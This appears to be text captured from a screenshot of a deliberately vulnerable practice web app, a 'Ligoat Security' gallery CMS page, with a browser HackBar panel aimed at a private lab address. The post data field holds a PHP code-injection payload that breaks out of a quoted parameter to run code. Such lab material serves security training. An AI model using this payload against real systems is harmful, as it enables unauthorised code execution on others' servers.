 Home Blog Login
Got Goat? Security ...
Got Goat? Security ...
We've revamped our website for the new release of the new gallery CMS we made. We are geared towards security...
We are so full of ourselves, we've put this on our dev-servers just to show how serious we are. Visit our blog section for more
information on our new gallery system.
Or cut to the chase and see it now!
© 2011 Ligoat Security
hack
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.247.133/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
page=index');${print'hack'};#